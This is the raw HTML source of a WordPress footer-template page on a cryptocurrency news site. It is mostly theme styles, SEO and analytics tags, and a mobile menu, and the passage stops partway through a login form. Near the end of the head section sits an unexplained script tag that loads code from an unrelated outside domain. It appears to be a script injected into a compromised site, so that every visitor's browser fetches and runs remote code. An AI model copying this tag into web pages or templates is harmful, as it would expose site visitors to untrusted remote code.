

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoskey.com/tdb_templates/footer-template-default-pro/
body_size: 66074
content:
<!doctype html >
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptoskey.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<title>Footer Template – Default PRO - Cryptoskey</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://cryptoskey.com/tdb_templates/footer-template-default-pro/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cryptoskey -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Footer Template – Default PRO - Cryptoskey" />
		<meta property="og:url" content="https://cryptoskey.com/tdb_templates/footer-template-default-pro/" />
		<meta property="article:published_time" content="2022-11-05T14:50:23+00:00" />
		<meta property="article:modified_time" content="2022-11-26T11:24:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Footer Template – Default PRO - Cryptoskey" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cryptoskey.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/cryptoskey.com\/","name":"Home","url":"https:\/\/cryptoskey.com\/"},"nextItem":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/#listItem"},{"@type":"ListItem","@id":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/","name":"Footer Template - Default PRO","url":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/"},"previousItem":"https:\/\/cryptoskey.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/cryptoskey.com\/#organization","name":"Cryptoskey","url":"https:\/\/cryptoskey.com\/"},{"@type":"WebPage","@id":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/#webpage","url":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/","name":"Footer Template \u2013 Default PRO - Cryptoskey","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cryptoskey.com\/#website"},"breadcrumb":{"@id":"https:\/\/cryptoskey.com\/tdb_templates\/footer-template-default-pro\/#breadcrumblist"},"author":"https:\/\/cryptoskey.com\/author\/zipetco\/#author","creator":"https:\/\/cryptoskey.com\/author\/zipetco\/#author","datePublished":"2022-11-05T14:50:23+00:00","dateModified":"2022-11-26T11:24:08+00:00"},{"@type":"WebSite","@id":"https:\/\/cryptoskey.com\/#website","url":"https:\/\/cryptoskey.com\/","name":"Cryptoskey","inLanguage":"en-US","publisher":{"@id":"https:\/\/cryptoskey.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cryptoskey &raquo; Feed" href="https://cryptoskey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoskey &raquo; Comments Feed" href="https://cryptoskey.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptoskey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptoskey.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cryptoskey.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptoskey.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptoskey.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptoskey.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<script type='text/javascript' src='https://cryptoskey.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cryptoskey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-195385922-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["cryptoskey.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-195385922-1", {"anonymize_ip":true});
gtag("config", "G-NDFTSZKT51");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cryptoskey.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptoskey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cryptoskey.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://cryptoskey.com/?p=172' />
<link rel="alternate" type="application/json+oembed" href="https://cryptoskey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoskey.com%2Ftdb_templates%2Ffooter-template-default-pro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cryptoskey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoskey.com%2Ftdb_templates%2Ffooter-template-default-pro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.87.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"51d57248ff","wpRestUrl":"https:\/\/cryptoskey.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cryptoskey.com\/wp-admin\/","wpRestNonce":"51d57248ff","wpRestUrl":"https:\/\/cryptoskey.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cryptoskey.com\/wp-admin\/","wpRestNonce":"51d57248ff","wpRestUrl":"https:\/\/cryptoskey.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":172};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptoskey.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/cryptoskey.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3d6cf41e92";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://cryptoskey.com/wp-content/uploads/2022/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://cryptoskey.com/wp-content/uploads/2022/11/login-mod.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cryptoskey.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cryptoskey.com/tdb_templates/footer-template-default-pro/",
                    "name": "Footer Template - Default PRO"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cryptoskey.com/wp-content/uploads/2022/11/cropped-siteicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cryptoskey.com/wp-content/uploads/2022/11/cropped-siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoskey.com/wp-content/uploads/2022/11/cropped-siteicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cryptoskey.com/wp-content/uploads/2022/11/cropped-siteicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-172 footer-template-default-pro global-block-template-9 tdb_template_171  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://cryptoskey.com/category/news/">News</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://cryptoskey.com/category/market-analysis/">Market Analysis</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://cryptoskey.com/category/academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cryptoskey.com/category/academy/bitcoin-altcoin/">Bitcoin &amp; Altcoin</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cryptoskey.com/category/academy/blockchain-tech/">Blockchain &amp; Tech</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://cryptoskey.com/category/academy/trading-guides/">Trading Guides</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
